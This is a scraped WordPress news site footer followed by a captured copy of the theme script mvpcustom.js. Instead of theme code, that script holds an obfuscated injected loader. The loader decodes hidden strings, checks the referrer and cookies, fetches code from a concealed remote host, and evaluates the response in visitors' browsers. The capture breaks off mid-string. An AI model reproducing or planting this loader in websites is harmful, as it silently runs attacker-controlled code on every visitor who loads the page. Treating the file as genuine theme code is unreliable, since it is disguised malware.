                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"daaecdae3d","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"d3c332bd6e","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"bf9265101d","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"79f3c41a6d","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});

	$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '2d8540403e',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"post_tag","object_type":"term","term_ids":[],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"7cba39e8ee"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bed61e4da4eeee6',t:'MTc2ODU2NDA5Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3
body_size: 5536
content:
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 